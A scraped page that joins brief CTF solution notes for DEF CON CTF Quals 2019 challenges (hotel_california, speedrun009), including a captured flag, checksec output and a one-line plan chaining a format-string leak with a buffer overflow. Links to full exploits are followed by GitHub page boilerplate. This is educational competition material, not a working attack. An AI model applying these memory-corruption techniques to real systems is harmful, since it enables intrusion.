Flag:INSA{3e508f6e93fb2b6de561d5277f2a9b26bc79c5f349c467a91dd12769232c1a29} |
You can keep the first random number on the stack by sending and EOF. Using this, you can store it back with `xrelease`, passing the `xtest` check.
[https://github.com/x64x6a/ctf-writeups/tree/master/DEF_CON_CTF_Quals_2019/hotel_california](https://github.com/x64x6a/ctf-writeups/tree/master/DEF_CON_CTF_Quals_2019/hotel_california) |
```[*] '/DEFCON_CTF_2019/speedrun009/speedrun-009' Arch: amd64-64-little RELRO: Full RELRO Stack: Canary found NX: NX enabled PIE: PIE enabled```
use fsb, leak libc address, canary, pie address
and trigger bof vuln to go to oneshot
[Full exploit](https://github.com/wotmd/CTF_Exploit/tree/master/DEFCON_CTF_2019/speedrun009) |
<html lang="en" data-color-mode="auto" data-light-theme="light" data-dark-theme="dark" data-a11y-animated-images="system"> <head> <meta charset="utf-8"> <link rel="dns-prefetch" href="https://github.githubassets.com"> <link rel="dns-prefetch" href="https://avatars.githubusercontent.com"> <link rel="dns-prefetch" href="https://github-cloud.s3.amazonaws.com"> <link rel="dns-prefetch" href="https://user-images.githubusercontent.com/"> <link rel="preconnect" href="https://github.githubassets.com" crossorigin> <link rel="preconnect" href="https://avatars.githubusercontent.com">
<link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/light-fe3f886b577a.css" /><link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/dark-a1dbeda2886c.css" /><link data-color-theme="dark_dimmed" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_dimmed-1ad5cf51dfeb.css" /><link data-color-theme="dark_high_contrast" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_high_contrast-11d3505dc06a.css" /><link data-color-theme="dark_colorblind" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_colorblind-8b800495504f.css" /><link data-color-theme="light_colorblind" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/light_colorblind-daa38c88b795.css" /><link data-color-theme="light_high_contrast" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/light_high_contrast-1b9ea565820a.css" /><link data-color-theme="light_tritanopia" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/light_tritanopia-e4be9332dd6c.css" /><link data-color-theme="dark_tritanopia" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_tritanopia-0dcf95848dd5.css" /> <link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/primer-c581c4e461bb.css" /> <link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/global-0e278d45156f.css" /> <link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/github-dcaf0f44dbb1.css" /> <link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/code-26709f54a08d.css" />
<script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/wp-runtime-774bfe5ae983.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_stacktrace-parser_dist_stack-trace-parser_esm_js-node_modules_github_bro-327bbf-0aaeb22dd2a5.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/ui_packages_soft-nav_soft-nav_ts-21fc7a4a0e8f.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/environment-e059fd03252f.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_selector-observer_dist_index_esm_js-2646a2c533e3.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_delegated-events_dist_index_js-node_modules_github_details-dialog-elemen-63debe-c04540d458d4.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_relative-time-element_dist_index_js-b9368a9cb79e.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_fzy_js_index_js-node_modules_github_markdown-toolbar-element_dist_index_js-e3de700a4c9d.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_auto-complete-element_dist_index_js-node_modules_github_catalyst_-6afc16-e779583c369f.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_file-attachment-element_dist_index_js-node_modules_github_text-ex-3415a8-7ecc10fb88d0.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_filter-input-element_dist_index_js-node_modules_github_remote-inp-79182d-befd2b2f5880.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_primer_view-components_app_components_primer_primer_js-node_modules_gith-6a1af4-df3bc95b06d3.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/github-elements-fc0e0b89822a.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/element-registry-1641411db24a.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_lit-html_lit-html_js-9d9fe1859ce5.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_manuelpuyol_turbo_dist_turbo_es2017-esm_js-4140d67f0cc2.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_mini-throttle_dist_index_js-node_modules_github_alive-client_dist-bf5aa2-424aa982deef.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_primer_behaviors_dist_esm_dimensions_js-node_modules_github_hotkey_dist_-9fc4f4-d434ddaf3207.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_color-convert_index_js-35b3ae68c408.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_remote-form_dist_index_js-node_modules_github_session-resume_dist-def857-2a32d97c93c5.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_paste-markdown_dist_index_esm_js-node_modules_github_quote-select-15ddcc-1512e06cfee0.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/app_assets_modules_github_updatable-content_ts-430cacb5f7df.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/app_assets_modules_github_behaviors_keyboard-shortcuts-helper_ts-app_assets_modules_github_be-f5afdb-8dd5f026c5b9.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/app_assets_modules_github_sticky-scroll-into-view_ts-0af96d15a250.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/app_assets_modules_github_behaviors_include-fragment_ts-app_assets_modules_github_behaviors_r-4077b4-75370d1c1705.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/app_assets_modules_github_behaviors_commenting_edit_ts-app_assets_modules_github_behaviors_ht-83c235-7883159efa9e.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/behaviors-742151da9690.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_delegated-events_dist_index_js-node_modules_github_catalyst_lib_index_js-06ff531-32d7d1e94817.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/notifications-global-f5b58d24780b.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_morphdom_dist_morphdom-esm_js-node_modules_github_template-parts_lib_index_js-58417dae193c.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_virtualized-list_es_index_js-node_modules_github_memoize_dist_esm_index_js-8496b7c4b809.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_remote-form_dist_index_js-node_modules_delegated-events_dist_inde-70450e-0370b887db62.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/app_assets_modules_github_ref-selector_ts-7bdefeb88a1a.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/codespaces-d1ede1f1114e.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_filter-input-element_dist_index_js-node_modules_github_mini-throt-a33094-b03defd3289b.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_file-attachment-element_dist_index_js-node_modules_github_mini-th-85225b-226fc85f9b72.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/repositories-8093725f8825.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/topic-suggestions-7a1f0da7430a.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/code-menu-89d93a449480.js"></script>
<title>CTF_Exploit/DEFCON_CTF_2019/speedrun002 at master · wotmd/CTF_Exploit · GitHub</title>
<meta name="route-pattern" content="/:user_id/:repository/tree/*name(/*path)">
<meta name="current-catalog-service-hash" content="343cff545437bc2b0304c97517abf17bb80d9887520078e9757df416551ef5d6">
<meta name="request-id" content="CF08:76EE:1CD5CBF0:1DB34793:6412249A" data-pjax-transient="true"/><meta name="html-safe-nonce" content="0439bbd752db5c78420308723b94b070d7cba315a1eee4a60a14901c3c623934" data-pjax-transient="true"/><meta name="visitor-payload" content="eyJyZWZlcnJlciI6IiIsInJlcXVlc3RfaWQiOiJDRjA4Ojc2RUU6MUNENUNCRjA6MURCMzQ3OTM6NjQxMjI0OUEiLCJ2aXNpdG9yX2lkIjoiMjY2MjY4Njg0MjUxMjYxNDU1NCIsInJlZ2lvbl9lZGdlIjoiZnJhIiwicmVnaW9uX3JlbmRlciI6ImZyYSJ9" data-pjax-transient="true"/><meta name="visitor-hmac" content="5218e35c37d3c170320a8bca7ebe75a833b1c589fd1d6ce9a8c92a87db5645f7" data-pjax-transient="true"/>
<meta name="hovercard-subject-tag" content="repository:186552212" data-turbo-transient>
<meta name="github-keyboard-shortcuts" content="repository,source-code,file-tree" data-turbo-transient="true" />
<meta name="selected-link" value="repo_source" data-turbo-transient>
<meta name="google-site-verification" content="c1kuD-K2HIVF635lypcsWPoD4kilo5-jA_wBFyT4uMY"> <meta name="google-site-verification" content="KT5gs8h0wvaagLKAVWq8bbeNwnZZK1r1XQysX3xurLU"> <meta name="google-site-verification" content="ZzhVyEFwb7w3e0-uOTltm8Jsck2F5StVihD0exw2fsA"> <meta name="google-site-verification" content="GXs5KoUUkNCoaAZn7wPN-t01Pywp9M3sEjnt_3_ZWPc"> <meta name="google-site-verification" content="Apib7-x98H0j5cPqHWwSMm6dNU4GmODRoqxLiDzdx9I">
<meta name="octolytics-url" content="https://collector.github.com/github/collect" />
<meta name="analytics-location" content="/<user-name>/<repo-name>/files/disambiguate" data-turbo-transient="true" />
<meta name="user-login" content="">
<meta name="viewport" content="width=device-width"> <meta name="description" content="exploit code or file. Contribute to wotmd/CTF_Exploit development by creating an account on GitHub."> <link rel="search" type="application/opensearchdescription+xml" href="/opensearch.xml" title="GitHub"> <link rel="fluid-icon" href="https://github.com/fluidicon.png" title="GitHub"> <meta property="fb:app_id" content="1401488693436528"> <meta name="apple-itunes-app" content="app-id=1477376905" /> <meta name="twitter:image:src" content="https://opengraph.githubassets.com/b29abb5b56d04b332b5f15d5867c492545305e85a5c738941e3b078ed2eff10e/wotmd/CTF_Exploit" /><meta name="twitter:site" content="@github" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:title" content="CTF_Exploit/DEFCON_CTF_2019/speedrun002 at master · wotmd/CTF_Exploit" /><meta name="twitter:description" content="exploit code or file. Contribute to wotmd/CTF_Exploit development by creating an account on GitHub." /> <meta property="og:image" content="https://opengraph.githubassets.com/b29abb5b56d04b332b5f15d5867c492545305e85a5c738941e3b078ed2eff10e/wotmd/CTF_Exploit" /><meta property="og:image:alt" content="exploit code or file. Contribute to wotmd/CTF_Exploit development by creating an account on GitHub." /><meta property="og:image:width" content="1200" /><meta property="og:image:height" content="600" /><meta property="og:site_name" content="GitHub" /><meta property="og:type" content="object" /><meta property="og:title" content="CTF_Exploit/DEFCON_CTF_2019/speedrun002 at master · wotmd/CTF_Exploit" /><meta property="og:url" content="https://github.com/wotmd/CTF_Exploit" /><meta property="og:description" content="exploit code or file. Contribute to wotmd/CTF_Exploit development by creating an account on GitHub." /> <link rel="assets" href="https://github.githubassets.com/">
<meta name="hostname" content="github.com">
<meta name="expected-hostname" content="github.com">
<meta name="enabled-features" content="TURBO_EXPERIMENT_RISKY,IMAGE_METRIC_TRACKING,GEOJSON_AZURE_MAPS">
<meta http-equiv="x-pjax-version" content="ef97471de14f8d2285f0269e8f0f7dc70845f693d3f6ccd2dd2daae5cd1bbebe" data-turbo-track="reload"> <meta http-equiv="x-pjax-csp-version" content="2a84822a832da97f1ea76cf989a357ec70c85713a2fd8f14c8421b76bbffe38c" data-turbo-track="reload"> <meta http-equiv="x-pjax-css-version" content="adfc12179419e463f9f320d07920b1684c9b7e060d4d9cd3a6cd5d0de37ce710" data-turbo-track="reload"> <meta http-equiv="x-pjax-js-version" content="711646ae23abb27cf728346f30f81c042d4428233a0795acf0e21ed664fe9d94" data-turbo-track="reload">
<meta name="turbo-cache-control" content="no-preview" data-turbo-transient="">
<meta data-hydrostats="publish">
<meta name="go-import" content="github.com/wotmd/CTF_Exploit git https://github.com/wotmd/CTF_Exploit.git">
<meta name="octolytics-dimension-user_id" content="12529878" /><meta name="octolytics-dimension-user_login" content="wotmd" /><meta name="octolytics-dimension-repository_id" content="186552212" /><meta name="octolytics-dimension-repository_nwo" content="wotmd/CTF_Exploit" /><meta name="octolytics-dimension-repository_public" content="true" /><meta name="octolytics-dimension-repository_is_fork" content="false" /><meta name="octolytics-dimension-repository_network_root_id" content="186552212" /><meta name="octolytics-dimension-repository_network_root_nwo" content="wotmd/CTF_Exploit" />
<link rel="canonical" href="https://github.com/wotmd/CTF_Exploit/tree/master/DEFCON_CTF_2019/speedrun002" data-turbo-transient> <meta name="turbo-body-classes" content="logged-out env-production page-responsive">
<meta name="browser-stats-url" content="https://api.github.com/_private/browser/stats">
<meta name="browser-errors-url" content="https://api.github.com/_private/browser/errors">
<meta name="browser-optimizely-client-errors-url" content="https://api.github.com/_private/browser/optimizely_client/errors">
<link rel="mask-icon" href="https://github.githubassets.com/pinned-octocat.svg" color="#000000"> <link rel="alternate icon" class="js-site-favicon" type="image/png" href="https://github.githubassets.com/favicons/favicon.png"> <link rel="icon" class="js-site-favicon" type="image/svg+xml" href="https://github.githubassets.com/favicons/favicon.svg">
<meta name="theme-color" content="#1e2327"><meta name="color-scheme" content="light dark" />
<link rel="manifest" href="/manifest.json" crossOrigin="use-credentials">
</head>
<body class="logged-out env-production page-responsive" style="word-wrap: break-word;"> <div data-turbo-body class="logged-out env-production page-responsive" style="word-wrap: break-word;">
<div class="position-relative js-header-wrapper "> Skip to content <span> <span></span></span>
<script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_remote-form_dist_index_js-node_modules_delegated-events_dist_inde-94fd67-04fa93bb158a.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/sessions-9920eaa99f50.js"></script><header class="Header-old header-logged-out js-details-container Details position-relative f4 py-3" role="banner"> <button type="button" class="Header-backdrop d-lg-none border-0 position-fixed top-0 left-0 width-full height-full js-details-target" aria-label="Toggle navigation"> <span>Toggle navigation</span> </button>
<div class="container-xl d-flex flex-column flex-lg-row flex-items-center p-responsive height-full position-relative z-1"> <div class="d-flex flex-justify-between flex-items-center width-full width-lg-auto"> <svg height="32" aria-hidden="true" viewBox="0 0 16 16" version="1.1" width="32" data-view-component="true" class="octicon octicon-mark-github"> <path d="M8 0c4.42 0 8 3.58 8 8a8.013 8.013 0 0 1-5.45 7.59c-.4.08-.55-.17-.55-.38 0-.27.01-1.13.01-2.2 0-.75-.25-1.23-.54-1.48 1.78-.2 3.65-.88 3.65-3.95 0-.88-.31-1.59-.82-2.15.08-.2.36-1.02-.08-2.12 0 0-.67-.22-2.2.82-.64-.18-1.32-.27-2-.27-.68 0-1.36.09-2 .27-1.53-1.03-2.2-.82-2.2-.82-.44 1.1-.16 1.92-.08 2.12-.51.56-.82 1.28-.82 2.15 0 3.06 1.86 3.75 3.64 3.95-.23.2-.44.55-.51 1.07-.46.21-1.61.55-2.33-.66-.15-.24-.6-.83-1.23-.82-.67.01-.27.38.01.53.34.19.73.9.82 1.13.16.45.68 1.31 2.69.94 0 .67.01 1.3.01 1.49 0 .21-.15.45-.55.38A7.995 7.995 0 0 1 0 8c0-4.42 3.58-8 8-8Z"></path></svg>
<div class="flex-1"> Sign up </div>
<div class="flex-1 flex-order-2 text-right"> <button aria-label="Toggle navigation" aria-expanded="false" type="button" data-view-component="true" class="js-details-target Button--link Button--medium Button d-lg-none color-fg-inherit p-1"> <span> <span><div class="HeaderMenu-toggle-bar rounded my-1"></div> <div class="HeaderMenu-toggle-bar rounded my-1"></div> <div class="HeaderMenu-toggle-bar rounded my-1"></div></span> </span></button> </div> </div>
<div class="HeaderMenu--logged-out p-responsive height-fit position-lg-relative d-lg-flex flex-column flex-auto pt-7 pb-4 top-0"> <div class="header-menu-wrapper d-flex flex-column flex-self-end flex-lg-row flex-justify-between flex-auto p-3 p-lg-0 rounded rounded-lg-0 mt-3 mt-lg-0"> <nav class="mt-0 px-3 px-lg-0 mb-3 mb-lg-0" aria-label="Global"> <button type="button" class="HeaderMenu-link border-0 width-full width-lg-auto px-0 px-lg-2 py-3 py-lg-2 no-wrap d-flex flex-items-center flex-justify-between js-details-target" aria-expanded="false"> Product <svg opacity="0.5" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-chevron-down HeaderMenu-icon ml-1"> <path d="M12.78 5.22a.749.749 0 0 1 0 1.06l-4.25 4.25a.749.749 0 0 1-1.06 0L3.22 6.28a.749.749 0 1 1 1.06-1.06L8 8.939l3.72-3.719a.749.749 0 0 1 1.06 0Z"></path></svg> </button> <div class="HeaderMenu-dropdown dropdown-menu rounded m-0 p-0 py-2 py-lg-4 position-relative position-lg-absolute left-0 left-lg-n3 d-lg-flex dropdown-menu-wide">
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-workflow color-fg-subtle mr-3"> <path d="M1 3a2 2 0 0 1 2-2h6.5a2 2 0 0 1 2 2v6.5a2 2 0 0 1-2 2H7v4.063C7 16.355 7.644 17 8.438 17H12.5v-2.5a2 2 0 0 1 2-2H21a2 2 0 0 1 2 2V21a2 2 0 0 1-2 2h-6.5a2 2 0 0 1-2-2v-2.5H8.437A2.939 2.939 0 0 1 5.5 15.562V11.5H3a2 2 0 0 1-2-2Zm2-.5a.5.5 0 0 0-.5.5v6.5a.5.5 0 0 0 .5.5h6.5a.5.5 0 0 0 .5-.5V3a.5.5 0 0 0-.5-.5ZM14.5 14a.5.5 0 0 0-.5.5V21a.5.5 0 0 0 .5.5H21a.5.5 0 0 0 .5-.5v-6.5a.5.5 0 0 0-.5-.5Z"></path></svg> <div> <div class="color-fg-default h4">Actions</div> Automate any workflow </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-package color-fg-subtle mr-3"> <path d="M12.876.64V.639l8.25 4.763c.541.313.875.89.875 1.515v9.525a1.75 1.75 0 0 1-.875 1.516l-8.25 4.762a1.748 1.748 0 0 1-1.75 0l-8.25-4.763a1.75 1.75 0 0 1-.875-1.515V6.917c0-.625.334-1.202.875-1.515L11.126.64a1.748 1.748 0 0 1 1.75 0Zm-1 1.298L4.251 6.34l7.75 4.474 7.75-4.474-7.625-4.402a.248.248 0 0 0-.25 0Zm.875 19.123 7.625-4.402a.25.25 0 0 0 .125-.216V7.639l-7.75 4.474ZM3.501 7.64v8.803c0 .09.048.172.125.216l7.625 4.402v-8.947Z"></path></svg> <div> <div class="color-fg-default h4">Packages</div> Host and manage packages </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-shield-check color-fg-subtle mr-3"> <path d="M16.53 9.78a.75.75 0 0 0-1.06-1.06L11 13.19l-1.97-1.97a.75.75 0 0 0-1.06 1.06l2.5 2.5a.75.75 0 0 0 1.06 0l5-5Z"></path><path d="m12.54.637 8.25 2.675A1.75 1.75 0 0 1 22 4.976V10c0 6.19-3.771 10.704-9.401 12.83a1.704 1.704 0 0 1-1.198 0C5.77 20.705 2 16.19 2 10V4.976c0-.758.489-1.43 1.21-1.664L11.46.637a1.748 1.748 0 0 1 1.08 0Zm-.617 1.426-8.25 2.676a.249.249 0 0 0-.173.237V10c0 5.46 3.28 9.483 8.43 11.426a.199.199 0 0 0 .14 0C17.22 19.483 20.5 15.461 20.5 10V4.976a.25.25 0 0 0-.173-.237l-8.25-2.676a.253.253 0 0 0-.154 0Z"></path></svg> <div> <div class="color-fg-default h4">Security</div> Find and fix vulnerabilities </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-codespaces color-fg-subtle mr-3"> <path d="M3.5 3.75C3.5 2.784 4.284 2 5.25 2h13.5c.966 0 1.75.784 1.75 1.75v7.5A1.75 1.75 0 0 1 18.75 13H5.25a1.75 1.75 0 0 1-1.75-1.75Zm-2 12c0-.966.784-1.75 1.75-1.75h17.5c.966 0 1.75.784 1.75 1.75v4a1.75 1.75 0 0 1-1.75 1.75H3.25a1.75 1.75 0 0 1-1.75-1.75ZM5.25 3.5a.25.25 0 0 0-.25.25v7.5c0 .138.112.25.25.25h13.5a.25.25 0 0 0 .25-.25v-7.5a.25.25 0 0 0-.25-.25Zm-2 12a.25.25 0 0 0-.25.25v4c0 .138.112.25.25.25h17.5a.25.25 0 0 0 .25-.25v-4a.25.25 0 0 0-.25-.25Z"></path><path d="M10 17.75a.75.75 0 0 1 .75-.75h6.5a.75.75 0 0 1 0 1.5h-6.5a.75.75 0 0 1-.75-.75Zm-4 0a.75.75 0 0 1 .75-.75h.5a.75.75 0 0 1 0 1.5h-.5a.75.75 0 0 1-.75-.75Z"></path></svg> <div> <div class="color-fg-default h4">Codespaces</div> Instant dev environments </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-copilot color-fg-subtle mr-3"> <path d="M9.75 14a.75.75 0 0 1 .75.75v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 .75-.75Zm4.5 0a.75.75 0 0 1 .75.75v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 .75-.75Z"></path><path d="M12 2c2.214 0 4.248.657 5.747 1.756.136.099.268.204.397.312.584.235 1.077.546 1.474.952.85.869 1.132 2.037 1.132 3.368 0 .368-.014.733-.052 1.086l.633 1.478.043.022A4.75 4.75 0 0 1 24 15.222v1.028c0 .529-.309.987-.565 1.293-.28.336-.636.653-.966.918a13.84 13.84 0 0 1-1.299.911l-.024.015-.006.004-.039.025c-.223.135-.45.264-.68.386-.46.245-1.122.571-1.941.895C16.845 21.344 14.561 22 12 22c-2.561 0-4.845-.656-6.479-1.303a19.046 19.046 0 0 1-1.942-.894 14.081 14.081 0 0 1-.535-.3l-.144-.087-.04-.025-.006-.004-.024-.015a13.16 13.16 0 0 1-1.299-.911 6.913 6.913 0 0 1-.967-.918C.31 17.237 0 16.779 0 16.25v-1.028a4.75 4.75 0 0 1 2.626-4.248l.043-.022.633-1.478a10.195 10.195 0 0 1-.052-1.086c0-1.331.282-2.498 1.132-3.368.397-.406.89-.717 1.474-.952.129-.108.261-.213.397-.312C7.752 2.657 9.786 2 12 2Zm-8 9.654v6.669a17.59 17.59 0 0 0 2.073.98C7.595 19.906 9.686 20.5 12 20.5c2.314 0 4.405-.594 5.927-1.197a17.59 17.59 0 0 0 2.073-.98v-6.669l-.038-.09c-.046.061-.095.12-.145.177-.793.9-2.057 1.259-3.782 1.259-1.59 0-2.738-.544-3.508-1.492a4.323 4.323 0 0 1-.355-.508h-.344a4.323 4.323 0 0 1-.355.508C10.704 12.456 9.555 13 7.965 13c-1.725 0-2.989-.359-3.782-1.259a3.026 3.026 0 0 1-.145-.177Zm6.309-1.092c.445-.547.708-1.334.851-2.301.057-.357.087-.718.09-1.079v-.031c-.001-.762-.166-1.26-.43-1.568l-.008-.01c-.341-.391-1.046-.689-2.533-.529-1.505.163-2.347.537-2.824 1.024-.462.473-.705 1.18-.705 2.32 0 .605.044 1.087.135 1.472.092.384.231.672.423.89.365.413 1.084.75 2.657.75.91 0 1.527-.223 1.964-.564.14-.11.268-.235.38-.374Zm2.504-2.497c.136 1.057.403 1.913.878 2.497.442.545 1.134.938 2.344.938 1.573 0 2.292-.337 2.657-.751.384-.435.558-1.151.558-2.361 0-1.14-.243-1.847-.705-2.319-.477-.488-1.318-.862-2.824-1.025-1.487-.161-2.192.139-2.533.529-.268.308-.437.808-.438 1.578v.02c.002.299.023.598.063.894Z"></path></svg> <div> <div class="color-fg-default h4">Copilot</div> Write better code with AI </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-code-review color-fg-subtle mr-3"> <path d="M10.3 6.74a.75.75 0 0 1-.04 1.06l-2.908 2.7 2.908 2.7a.75.75 0 1 1-1.02 1.1l-3.5-3.25a.75.75 0 0 1 0-1.1l3.5-3.25a.75.75 0 0 1 1.06.04Zm3.44 1.06a.75.75 0 1 1 1.02-1.1l3.5 3.25a.75.75 0 0 1 0 1.1l-3.5 3.25a.75.75 0 1 1-1.02-1.1l2.908-2.7-2.908-2.7Z"></path><path d="M1.5 4.25c0-.966.784-1.75 1.75-1.75h17.5c.966 0 1.75.784 1.75 1.75v12.5a1.75 1.75 0 0 1-1.75 1.75h-9.69l-3.573 3.573A1.458 1.458 0 0 1 5 21.043V18.5H3.25a1.75 1.75 0 0 1-1.75-1.75ZM3.25 4a.25.25 0 0 0-.25.25v12.5c0 .138.112.25.25.25h2.5a.75.75 0 0 1 .75.75v3.19l3.72-3.72a.749.749 0 0 1 .53-.22h10a.25.25 0 0 0 .25-.25V4.25a.25.25 0 0 0-.25-.25Z"></path></svg> <div> <div class="color-fg-default h4">Code review</div> Manage code changes </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-issue-opened color-fg-subtle mr-3"> <path d="M12 1c6.075 0 11 4.925 11 11s-4.925 11-11 11S1 18.075 1 12 5.925 1 12 1ZM2.5 12a9.5 9.5 0 0 0 9.5 9.5 9.5 9.5 0 0 0 9.5-9.5A9.5 9.5 0 0 0 12 2.5 9.5 9.5 0 0 0 2.5 12Zm9.5 2a2 2 0 1 1-.001-3.999A2 2 0 0 1 12 14Z"></path></svg> <div> <div class="color-fg-default h4">Issues</div> Plan and track work </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-comment-discussion color-fg-subtle mr-3"> <path d="M1.75 1h12.5c.966 0 1.75.784 1.75 1.75v9.5A1.75 1.75 0 0 1 14.25 14H8.061l-2.574 2.573A1.458 1.458 0 0 1 3 15.543V14H1.75A1.75 1.75 0 0 1 0 12.25v-9.5C0 1.784.784 1 1.75 1ZM1.5 2.75v9.5c0 .138.112.25.25.25h2a.75.75 0 0 1 .75.75v2.19l2.72-2.72a.749.749 0 0 1 .53-.22h6.5a.25.25 0 0 0 .25-.25v-9.5a.25.25 0 0 0-.25-.25H1.75a.25.25 0 0 0-.25.25Z"></path><path d="M22.5 8.75a.25.25 0 0 0-.25-.25h-3.5a.75.75 0 0 1 0-1.5h3.5c.966 0 1.75.784 1.75 1.75v9.5A1.75 1.75 0 0 1 22.25 20H21v1.543a1.457 1.457 0 0 1-2.487 1.03L15.939 20H10.75A1.75 1.75 0 0 1 9 18.25v-1.465a.75.75 0 0 1 1.5 0v1.465c0 .138.112.25.25.25h5.5a.75.75 0 0 1 .53.22l2.72 2.72v-2.19a.75.75 0 0 1 .75-.75h2a.25.25 0 0 0 .25-.25v-9.5Z"></path></svg> <div> <div class="color-fg-default h4">Discussions</div> Collaborate outside of code </div>
Explore
All features
Documentation
